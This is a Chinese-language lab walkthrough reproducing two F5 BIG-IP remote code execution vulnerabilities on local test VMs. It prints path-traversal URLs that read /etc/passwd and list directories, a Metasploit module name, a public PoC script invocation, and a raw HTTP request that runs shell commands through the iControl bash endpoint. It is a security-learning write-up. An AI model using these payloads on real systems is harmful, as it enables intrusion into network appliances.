(CVE-2020-5902)(CVE-2021-22986)
F5 BIG-IP TMUI RCE(CVE-2020-5902)





运行虚拟机镜像,配置 root 密码,此版本默认为:root/default;Note: 注意密码有复杂度要求。F5 服务起来要几分钟。
链接xshell工具:

payload:https://192.168.85.142/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

payload:https://192.168.85.142/tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/

漏洞利用(MSF):exploit/linux/http/f5_bigip_tmui_rce

下载脚本:https://github.com/jas502n/CVE-2020-5902
通过脚本测试:python2 CVE-2020-5902.py #目标IP在源码修改


F5 BIG-IP iControl unauth RCE(CVE-2021-22986)

运行虚拟机镜像,配置 root 密码,此版本默认为:root/default;Note: 注意密码有复杂度要求。F5 服务起来要几分钟。
链接xshell工具:

POST /mgmt/tm/util/bash HTTP/1.1
Host: 192.168.85.141
Connection: close
Content-Length: 41
Cache-Control: max-age=0
Authorization: Basic YWRtaW46QVNhc1M=
X-F5-Auth-Token:
Upgrade-Insecure-Requests: 1
Content-Type: application/json
{"command":"run","utilCmdArgs":"-c id"}


payload:python3 CVE_2021_22986.py -a true -u https://192.168.85.141/ -c id